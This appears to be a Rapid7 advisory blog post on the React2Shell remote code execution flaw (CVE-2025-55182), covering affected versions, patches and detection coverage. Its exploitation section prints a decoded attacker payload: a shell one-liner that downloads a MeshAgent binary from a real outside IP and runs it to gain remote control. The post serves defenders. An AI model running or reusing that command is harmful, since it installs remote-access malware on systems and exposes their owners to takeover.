Overview
Update #1: As of 4:30 PM Eastern, December 4, 2025, Rapid7 has validated that a working weaponized proof-of-concept exploit, shared by researcher @maple3142, is now publicly available.
Update #2: On December 5, 2025, Lachlan Davidson who discovered the vulnerability has also published a proof-of-concept. A Metasploit exploit module is also available.
Update #3: At 10:00 AM Eastern, December 5, 2025, CVE-2025-55182 was added to the U.S. Cybersecurity and Infrastructure Security Agency’s (CISA) list of known exploited vulnerabilities (KEV), confirming exploitation in-the-wild has begun.
On December 3, 2025, Meta disclosed a new vulnerability, CVE-2025-55182, which has since been dubbed React2Shell. A second CVE identifier, CVE-2025-66478, was assigned and published to track the vulnerability in the context of Next.js. However this second CVE has since been rejected as a duplicate of CVE-2025-55182, as the root cause in all cases is the same and should be referred to with a single common CVE identifier.
CVE-2025-55182 is a critical unauthenticated remote code execution vulnerability affecting React, a very popular library for building modern web applications. This new vulnerability has a CVSS rating of 10.0, which is the maximum rating possible and indicates the highly critical nature of the issue. Successful exploitation of CVE-2025-55182 allows a remote unauthenticated attacker to execute arbitrary code on an affected server via malicious HTTP requests.
The vulnerability affects React applications that support React Server Components. While the vulnerability affects the React Server Components feature, server applications may still be vulnerable even if the application does not explicitly implement any React Server Function endpoints but does support React Server Components. Additionally, many popular frameworks based on React, such as Next.js, are also affected by this vulnerability.
A separate advisory was published by Vercel, the vendor for Next.js. This advisory tracks the impact of CVE-2025-55182 as it applies to the Next.js framework, and provides information for Next.js users to remediate the issue.
As of this blog’s publication on December 4, 2025, there is no known public exploit code available. Several exploits have been published claiming to exploit CVE-2025-55182; however, they have not been successfully verified as actually exploiting this vulnerability. This has been noted in the original finder’s website, react2shell.com. Although broad exploitation has not yet begun, we expect this to quickly change once a viable public exploit becomes available.
Organizations who use React or the affected downstream frameworks are urged to remediate this vulnerability on an urgent basis, outside of normal patch cycles and before broad exploitation begins.
Mitigation guidance
CVE-2025-55182 affects versions 19.0, 19.1.0, 19.1.1, and 19.2.0 of the following React packages:
A vendor-supplied update for the above packages is available in versions 19.0.1, 19.1.2, and 19.2.1. Users of affected React packages are advised to update to the latest remediated version on an urgent basis.
Downstream frameworks that depend on React are also affected, this includes (but is not limited to):
For the latest mitigation guidance for React, please refer to the React security advisory. For the latest mitigation guidance specific to Next.js, please refer to the Vercel security advisory.
Rapid7 customers
Exposure Command, InsightVM and Nexpose
An unauthenticated check for CVE-2025-55182 has been available to Exposure Command, InsightVM and Nexpose customers since the December 4th content release. Note that the first iteration of the check was a "potential" type check which was later revised to a non-potential (normal remote check) one on Friday, the 5th December.
Intelligence Hub
Customers leveraging Rapid7’s Intelligence Hub can track the latest developments surrounding CVE-2025-55182, including indicators of compromise (IOCs), Yara and Sigma rules.
Observed exploitation
As of December 8, 2025, Rapid7 honeypots have observed exploitation attempts of CVE-2025-55182 using the same RCE technique from the PoC published on December 4, 2025. While the exploit attempts seen on our honeypots match the RCE technique from that original PoC, the actual payloads being delivered (i.e. what the attackers are trying to execute on a compromised server), are now different and show malicious intent.

One such example we are seeing is the deployment of MeshAgent remote control software, which if successful will allow an attacker to remotely control newly compromised systems from a centralized location. The decoded malicious payload command can be seen here:
[ "$EUID" -eq 0 ] && URL="https://156.67.221.96/meshagents?id=hrfDDhB%40yNf4oBrCH%40R%24KfVp27XfA78LiX%40IZUxoTgs3zCwG%24bjdpR%400oa8%40BhTf&installflags=0&meshinstall=6" || URL="https://156.67.221.96/meshagents?id=yGNhrz51DRyitgqtVyaSjJU3GsIKSJpCfD5aQ%24QPcbjBXNVeFkiZg1LAmWYOQyP4&installflags=0&meshinstall=6"; wget -O /tmp/meshagent --no-check-certificate "$URL" && chmod +x /tmp/meshagent && cd /tmp/ && ([ "$EUID" -eq 0 ] && ./meshagent -install || ./meshagent -connect)The behavior of this payload is shown below.
Indicators of compromise (IOCs)
IP Addresses
156.67.221[.]96
Updates
- December 4, 2025: Several minor edits for punctuation and grammar.
- December 4, 2025: Coverage availability for Rapid 7 customers.
- December 4, 2025: PoC validation updated.
- December 5, 2025: The original finder has also published their PoC. A Metasploit exploit is available.
- December 5, 2025: Added reference to CISA KEV.
- December 8, 2025: Updated coverage information.
- December 8, 2025: Added Intelligence Hub coverage to the Rapid7 customers section. Added an Observed exploitation section.
- Emergent Threat Response